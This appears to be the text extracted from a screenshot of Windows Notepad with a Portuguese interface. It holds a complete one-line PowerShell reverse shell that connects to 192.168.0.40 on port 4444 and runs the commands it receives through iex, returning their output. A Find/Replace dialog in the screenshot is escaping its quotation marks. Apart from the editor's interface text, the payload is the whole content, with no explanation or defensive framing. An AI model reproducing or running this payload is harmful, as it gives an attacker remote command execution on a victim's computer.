 *Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
$sm=(New-Object Net.Sockets.TCPClient(\"192.168.0.40\",4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=
$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=
([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Substituir
Localizar: " Localizar Próxima
Substituir por: \" Substituir
Substituir Tudo
Cancelar
Diferenciar maiúsculas de minúsculas
Ao redor
Ln 1, Col 259 100% Windows (CRLF) UTF-8